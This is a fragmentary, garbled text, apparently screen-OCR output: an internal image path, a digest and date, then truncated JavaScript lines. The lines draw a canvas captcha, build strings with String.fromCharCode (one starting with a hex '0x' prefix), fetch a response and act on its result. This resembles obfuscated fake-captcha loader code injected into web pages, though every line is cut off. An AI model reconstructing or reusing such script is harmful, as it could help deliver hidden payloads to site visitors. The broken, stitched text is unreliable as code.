
🔧 Digest:
e0b8ab79dc8c09aea932b38a25
🕒 Updated:
2026-02-27
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.b
q=String.fromCharCode(34);const re
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.